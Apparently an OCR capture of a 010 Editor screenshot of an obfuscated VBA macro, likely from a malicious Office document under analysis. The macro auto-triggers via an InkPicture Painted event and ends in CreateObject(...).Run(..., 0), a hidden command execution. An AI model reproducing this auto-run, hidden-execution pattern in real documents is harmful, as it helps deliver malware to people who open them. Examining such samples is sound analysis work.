 010 Editor - Untitled1*
File Edit Search View Format Scripts Templates Tools Window Help
Startup Untitled1*
Edit As: Text Run Script Run Template
0 10 20 30 40 50 60 70
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Dim AKZSDX As Boolean
10 Public Sub Kophy_Painted(ByVal ROLuHy As Long, ByVal vqzsqa As IInkRectangle)
11 yQOMPM
12 End Sub
13 Public Sub yQOMPM()
14 If AKZSDX Then Exit Sub
15 AKZSDX = True
16 oSrkWe
17 End Sub
18 Public Sub oSrkWe()
19 On Error GoTo MFKoW
20 pfviDg
21 eeZBm
22 TjHBEW
23 WEBbOP
24 lvZGC
25 Set BQZQT = boapwv(CreateObject(yuemGLy))
26 Vrwyf BQZQT.Run(ElPyH, 0)
27 Exit Sub
28 MFKoW:
Workspace
Open Files
Untitled1*
Favorite Files
Recent Files
Bookmarked Files
Files Explorer
Inspector
Type Value
Signed Byte 65
Unsigned ... 65
Signed Sh... 29761
Unsigned ... 29761
Signed Int 1920234561
Unsigned ... 1920234561
Signed Int... 83917216857...
Unsigned ... 83917216857...
Float 4.841913e+30
Auto Variables
Output
Address Value
Output Find Find in Files Compare Histogram Checksum Process
Inserted: 7851 [1EABh] bytes Line 4, Col 1 Val: 65 41h 01000001b Size: 7851* ANSI(DOS) Tab:4 LIT W INS
NL 21:50
16/10/2016